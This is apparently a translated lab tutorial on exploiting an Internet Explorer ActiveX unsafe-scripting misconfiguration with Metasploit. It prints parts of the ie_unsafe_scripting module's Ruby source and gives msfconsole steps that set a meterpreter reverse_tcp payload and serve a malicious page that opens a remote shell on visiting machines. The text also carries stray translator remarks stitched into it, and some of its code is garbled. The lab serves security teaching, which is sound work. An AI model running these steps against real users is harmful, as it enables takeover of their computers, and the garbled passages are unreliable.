1. Introduction
1.1 Experiment Overview
Historically in web security, older versions of Microsoft’s Internet Explorer (IE) browser have exhibited numerous flaws. Coupled with users failing to apply timely security patches, these potential vulnerabilities have often been exploited by hackers. This experiment explains how to use Metasploit to exploit vulnerabilities in the IE browser.
Hackers typically exploit browser vulnerabilities—either through IE itself or through plugins like the infamous Flash Player, which has frequently been abused. Once IE is compromised, attackers exploit web-based vulnerabilities to gain administrative control over the target machine.
In this experiment, we demonstrate how to use Metasploit to exploit vulnerabilities in IE, thereby gaining control of the target system. The experiment requires two machines, one of which must have a compatible version of the IE browser installed.
Note: Due to the high configuration costs of cloud-hosted machines used in the experiment, the number of allowed trials is limited to a maximum of six per experiment.
1.2 Key Concepts
The experiment’s attack is conducted on Kali Linux, necessitating basic familiarity with Linux operations. Additionally, a good understanding of key Metasploit commands, such as set, show options, and exploit, is required. Focus is placed on interpreting the use module and its source code significance.
For the targeted IE browser, it’s essential to understand the concept of ActiveX. Furthermore, you’ll analyze critical Ruby module code used to exploit the browser and understand the actions performed on the target machine before infection occurs. The experiment’s main learning points include:
- Basic Linux system operations
- Fundamental usage of Metasploit
- Knowledge of IE browser-related vulnerabilities
- Understanding the Ruby source code in exploitation modules
1.3 Experiment Environment
The experiment is conducted on an environment provided by the Lab Center, where the host machine is Ubuntu 14.04. Two virtual machines run on the host: the attacker machine (Kali Linux) and the target machine (Metasploitable2).
Due to the experiment’s nature, which requires targeting the IE browser, it cannot fully validate the attack within the Lab Center’s Linux-only environment. However, the demonstration focuses on performing attacks against IE on Kali Linux, with a deep dive into the relevant Ruby scripts. Steps that cannot be demonstrated are documented in detail for comprehension.
2. Environment Setup
2.1 Starting the Environment
The operating system used in the Lab Center is Ubuntu 14.04. The attack is performed within Kali Linux. First, double-click the Xfce terminal on the host machine and enter the following command to start the Kali Linux virtual machine:
# Start the Kali Linux virtual machine
sudo virsh start Kali

After issuing the command, wait for the Kali Linux virtual machine to start completely. If you attempt to connect before it has fully booted, an error will occur. Generally, it takes about 30 seconds to a minute. Once ready, connect to the virtual machine using the following command. The default password for Kali Linux is toor:
# Connect to the Kali Linux virtual machine
ssh root@Kali
3. Introduction to Key Concepts
3.1 Introduction to Internet Explorer (IE)
Internet Explorer (IE) is a web browser developed by Microsoft. Its original name is Microsoft Internet Explorer. Before IE7, its Chinese name was “Internet Pathfinder,” but later, the official name “IE browser” became dominant.
Before diving into the experiment, let’s discuss ActiveX. ActiveX is Microsoft’s term for a series of object-oriented technologies and tools, with the primary technology being the Component Object Model (COM).
Broadly, ActiveX refers to Microsoft’s entire COM architecture. However, it typically denotes ActiveX controls built using COM interfaces to implement Object Linking and Embedding (OLE). By adhering to the interface specification between containers and components, a control can be used in a variety of containers without any code modifications.
Browsers like IE and Netscape support ActiveX controls to varying degrees. While this enables rich interactivity through scripts and controls, it also introduces security risks.
3.2 How ActiveX Components Work
When using ActiveX components, each is uniquely identified by a GUID in the registry path HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\ and HKEY_CLASSES_ROOT\CLSID\, which points to the DLL file’s location.
Multiple ActiveX components can share a single DLL file. All ActiveX components used in development must have a unique GUID registered in the system. Some malicious websites exploit pre-installed ActiveX in Windows to automatically install malware and backdoors. Common malicious controls include:
Scripting.FileSystemObject, used to create or edit file content.WebmScripting.SWbemLocator, which performs similar operations.WScript.Shell, which executes external files directly from the browser.
Some principles cited from Wikipedia: https://zh.wikipedia.org/wiki/ActiveX
3.3 Starting Metasploit
The Metasploit Project is a computer security initiative intended to provide information on security vulnerabilities, facilitate penetration testing, and aid in intrusion detection signature development. The Metasploit Framework, an open-source suite for developing and executing exploit code targeting remote systems, is its most notable project.

After setting up the environment as per Section 2, launch the Metasploit Framework in the Kali Linux terminal using this command:
root@Kali:~# msfconsole
3.4 Introduction to IE Vulnerabilities
Normally, after scanning the target system during penetration testing, gathered information is analyzed to identify exploitable vulnerabilities. Related vulnerability information can often be found in security forums like Wooyun or BugHunterBox.
Then, using Metasploit, you can search for these vulnerabilities using commands like search.
Here’s the translation of the provided text into American English while preserving the original formatting, HTML tags, and styles:
—
Search for the corresponding vulnerability exploitation module. These tools’ modules have already been integrated into Metasploit, and you only need to learn how to configure a few simple parameters to use them.
The IE vulnerability targeted in this experiment is the “IE Unsafe Scripting Misconfiguration Vulnerability.” The attack process involves first launching Msfconsole, then using the script module ie_unsafe_scripting, setting the appropriate local host IP address parameter, and running the attack command exploit.
At this point, Msfconsole will generate a webpage address. As long as the vulnerable target machine’s IE browser accesses this webpage, it will be infected, allowing the attacker to establish a shell connection channel between the attacking machine and the target machine. It is important to note that the “Initialize and script ActiveX controls not marked as safe” option in the target machine’s IE browser must be enabled for the attack to succeed.
4. Vulnerability Exploitation Process
4.1 Key Ruby Module Source Code Explanation

In the attack on the IE browser’s “Unsafe Scripting Misconfiguration Vulnerability,” the exploitation module has already been integrated into Msfconsole, and its name is ie_unsafe_scripting. You can use the search command to find information about the vulnerability module **(Note: Since there are many modules in Metasploit, the search command may take some time, approximately two to three minutes. Please be patient.)**:
# Search for the corresponding module information
msf > search ie_unsafe_scripting
For the source code of ie_unsafe_scripting, you can view it using the cat command. The Metasploit exploitation modules are written in Ruby. The key part of the source code for the IE vulnerability module is as follows:
# Import necessary modules such as core, exe, and powershell
require 'msf/core'
require 'msf/util/exe'
require 'msf/core/exploit/powershell'
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking
include Msf::Exploit::Remote::BrowserExploitServer
include Msf::Exploit::EXE
include Msf::Exploit::Powershell
# Information for instantiating ActiveXObject
# For details on what ActiveX is, refer to Section 3 for an introduction to the basics of ActiveX
VULN_CHECK_JS = %Q|
try {
new ActiveXObject("WScript.Shell");
new ActiveXObject("Scripting.FileSystemObject");
is_vuln = true;
} catch(e) {}
|
...
...
...
# Use the initialize function to set up relevant information
def initialize(info = {})
super(update_info(info,
# Module name information
'Name' => 'Microsoft Internet Explorer Unsafe Scripting Misconfiguration',
tt
t # Module description (omitted due to length)
'Description' => %q{
tt...
tt...
tt...
},
tt
t # Module license information
'License' => MSF_LICENSE,
# Module author information
'Author' =>
[
'natron',
'Ben Campbell' # PSH and remove ADODB.Stream
],
'References' =>
[
[ 'URL', 'http://support.microsoft.com/kb/182569' ],
[ 'URL', 'http://blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html' ],
[ 'URL', 'http://support.microsoft.com/kb/870669']
],
'DisclosureDate' => 'Sep 20 2010',
'Platform' => 'win',
# Browser information description
'BrowserRequirements' => {
source: 'script',
os_name: OperatingSystems::Match::WINDOWS,
ua_name: HttpClients::IE,
vuln_test: VULN_CHECK_JS,
vuln_test_error: 'WScript.Shell or Scripting.FileSystemObject not allowed by browser.'
},
'Arch' => ARCH_X86,
# Target OS is Windows x86/x64
'Targets' =>
[
[ 'Windows x86/x64', {} ]
],
# Default option settings
'DefaultOptions' =>
{
'HTTP::compression' => 'gzip'
},
'DefaultTarget' => 0
))
# Register options and store related registration functions
register_options(
[
OptBool.new('ALLOWPROMPT', [true, 'Allow exploit to ignore the protected mode prompt', false]),
OptEnum.new('TECHNIQUE', [true, 'Delivery technique (VBS Exe Drop or PSH CMD)', 'VBS', ['VBS','Powershell']])
], self.class
)
end
Following the Ruby source code above, this part is the intermediate source code of ie_unsafe_scripting:
# Function to listen for attack requests: on_request_exploit
# After generating a specific link, it listens for the target machine's IE browser to access the generated page
def on_request_exploit(cli, request, browser)
if has_protected_mode_prompt?(browser)
print_warning("This target possibly has Protected Mode, exploit aborted.")
send_not_found(cli)
return
end
# Construct the attack page for the target machine to access
var_shellobj = rand_text_alpha(rand(5)+5)
p = regenerate_payload(cli)
if datastore['TECHNIQUE'] == 'VBS'
js_content = vbs_technique(var_shellobj, p)
else
js_content = psh_technique(var_shellobj, p)
end
print_status("Request received for #{request.uri}")
print_status("Sending exploit html/javascript");
# Send response to the client
send_response(cli, js_content, { 'Content-Type' => 'text/html' })
# Handle the specific payload
handler(cli)
end
...
...
...
# Part of the constructed JavaScript
def psh_technique(var_shellobj, p)
cmd = Rex::Text.to_hex(cmd_psh_payload(payload.encoded, payload_instance.arch.first))
js_content = %Q|
|
js_content
end
4.2 Using Metasploit for Exploitation
After explaining the key parts of the ie_unsafe_scripting module’s source code, we use the ie_unsafe_scripting module for exploitation. First, in Msfconsole
—
Let me know if you need further assistance!Here is the translation of the provided post content in American English, keeping all formatting, HTML tags, and styles intact:
—

Use the use command to execute a vulnerability exploitation module:
# Using a pre-integrated exploitation module
msf > use exploit/windows/browser/ie_unsafe_scripting

Next, use the set command to configure the payload, and the show options command to view the required parameters. Finally, use the set command to set the attacker’s IP address:
# Configure the payload
msf > set payload windows/meterpreter/reverse_tcp
# Display parameter information
msf > show options
# Set the attacker's IP address
msf > set LHOST 192.168.122.101

Next, enter the final command exploit. At this point, the attacking machine enters the listening state. As long as a vulnerable target machine visits the web page generated by the attacker’s system, the ActiveX vulnerability allows the attacker to gain administrative access to the target machine and establish a shell session:

From the figure, it is evident that the generated web address is as follows:
# Generated web address
http://192.168.122.101:8080/slJnjsqppUdD34

Once launched, the server side goes into a listening state. Due to the lack of a Windows environment in the experimental lab setup, we cannot demonstrate the final step of accessing the address using the Internet Explorer browser.
5. Reflection and Conclusion
5.1 Reflection and Conclusion
This experiment primarily explains how to use Metasploit to exploit vulnerabilities in the Internet Explorer browser. In the foundational knowledge section, we introduced what ActiveX is and the role it plays in Internet Explorer.
Following that, we covered key parts of the Metasploit exploitation module ie_unsafe_scripting source code. A basic demonstration of its usage in Msfconsole was performed. While the target Internet Explorer section was not demonstrated, with a vulnerable version of Internet Explorer, simply visiting the generated special web page can result in exploitation.
Let’s revisit the main points covered in this course:
- Basic operations of the Linux operating system
- Basics of using Metasploit
- Vulnerability knowledge concerning the Internet Explorer browser
- Understanding the Ruby source code of exploitation modules
6. Post-Class Assignments
After completing this experiment, please reflect and complete the following tasks:
- Read the critical sections of the Ruby exploitation module source code
- Practice and become familiar with the steps involved in using Metasploit for attacks
If you encounter questions you cannot understand after deliberation, feel free to raise them on Shiyanlou Questions to discuss with instructors and classmates.


